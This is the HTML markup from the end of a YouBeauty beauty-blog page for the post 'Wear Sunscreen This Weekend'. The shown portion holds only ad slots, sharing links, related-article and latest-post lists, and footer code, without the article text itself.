                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Wear+Sunscreen+This+Weekend&url=https%3A%2F%2Fwww.youbeauty.com%2Fmorning-tea%2Fwear-sunscreen-this-weekend%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/morning-tea/wear-sunscreen-this-weekend/&amp;media=&description=Wear+Sunscreen+This+Weekend">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/morning-tea/anxious-turn-down-the-tunes/">Anxious? Turn Down the Tunes</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/fitness/the-results-are-in-best-diet-systems-of-2017-ranked/">The Results Are In! Best Diet Systems Of 2017 Ranked</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/wpengine/">YouBeauty Editors</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="YouBeauty Editors"></span><meta itemprop="datePublished" content="2017-04-07T06:00:25+00:00"><meta itemprop="dateModified" content="2020-06-20T21:43:41-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/morning-tea/wear-sunscreen-this-weekend/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="Wear Sunscreen This Weekend">    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_69739f2977ab8_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_69739f2977ab8" ><script>var block_td_uid_11_69739f2977ab8 = new tdBlock();
block_td_uid_11_69739f2977ab8.id = "td_uid_11_69739f2977ab8";
block_td_uid_11_69739f2977ab8.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_69739f2977ab8_rand","td_column_number":3,"live_filter_cur_post_id":63993,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69739f2977ab8_rand","tdc_css_class_style":"td_uid_11_69739f2977ab8_rand_style"}';
block_td_uid_11_69739f2977ab8.td_column_number = "3";
block_td_uid_11_69739f2977ab8.block_type = "td_block_related_posts";
block_td_uid_11_69739f2977ab8.post_count = "3";
block_td_uid_11_69739f2977ab8.found_posts = "1302";
block_td_uid_11_69739f2977ab8.header_color = "";
block_td_uid_11_69739f2977ab8.ajax_pagination_infinite_stop = "";
block_td_uid_11_69739f2977ab8.max_num_pages = "434";
tdBlocksArray.push(block_td_uid_11_69739f2977ab8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_69739f29794d2" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_69739f2977ab8" href="#">RELATED ARTICLES</a><a id="td_uid_13_69739f29794d5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_69739f2977ab8" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_69739f2977ab8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/morning-tea/depressed-fathers-increase-risk-in-children/" rel="bookmark" class="td-image-wrap" title="Depressed Fathers Increase Risk in Children"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/05/Depressed-Fathers_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/05/Depressed-Fathers_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/05/Depressed-Fathers_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Depressed Fathers Increase Risk in Children" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/morning-tea/" class="td-post-category">Morning Tea</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/morning-tea/depressed-fathers-increase-risk-in-children/" rel="bookmark" title="Depressed Fathers Increase Risk in Children">Depressed Fathers Increase Risk in Children</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/morning-tea/emotional-balance-ratio-could-predict-divorce/" rel="bookmark" class="td-image-wrap" title="&#8220;Emotional Balance&#8221; Ratio Could Predict Divorce"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/05/Predict-Divorce_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/05/Predict-Divorce_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/05/Predict-Divorce_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Emotional Balance&#8221; Ratio Could Predict Divorce" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/morning-tea/" class="td-post-category">Morning Tea</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/morning-tea/emotional-balance-ratio-could-predict-divorce/" rel="bookmark" title="&#8220;Emotional Balance&#8221; Ratio Could Predict Divorce">&#8220;Emotional Balance&#8221; Ratio Could Predict Divorce</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/morning-tea/food-poisoning-vs-the-stomach-flu/" rel="bookmark" class="td-image-wrap" title="Food Poisoning Vs. The Stomach Flu"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/05/The-Stomach-Flu_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/05/The-Stomach-Flu_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/05/The-Stomach-Flu_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Food Poisoning Vs. The Stomach Flu" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/morning-tea/" class="td-post-category">Morning Tea</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/morning-tea/food-poisoning-vs-the-stomach-flu/" rel="bookmark" title="Food Poisoning Vs. The Stomach Flu">Food Poisoning Vs. The Stomach Flu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69739f2977ab8" data-td_block_id="td_uid_11_69739f2977ab8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69739f2977ab8" data-td_block_id="td_uid_11_69739f2977ab8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_69739f297a3ed_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_69739f297a3ed_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_69739f297a3ed_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_69739f297a5c5_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_69739f297a5c5" ><script>var block_td_uid_15_69739f297a5c5 = new tdBlock();
block_td_uid_15_69739f297a5c5.id = "td_uid_15_69739f297a5c5";
block_td_uid_15_69739f297a5c5.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_69739f297a5c5_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_69739f297a5c5_rand","tdc_css_class_style":"td_uid_15_69739f297a5c5_rand_style"}';
block_td_uid_15_69739f297a5c5.td_column_number = "1";
block_td_uid_15_69739f297a5c5.block_type = "td_block_18";
block_td_uid_15_69739f297a5c5.post_count = "8";
block_td_uid_15_69739f297a5c5.found_posts = "10143";
block_td_uid_15_69739f297a5c5.header_color = "";
block_td_uid_15_69739f297a5c5.ajax_pagination_infinite_stop = "";
block_td_uid_15_69739f297a5c5.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_69739f297a5c5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_69739f297a5c5 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
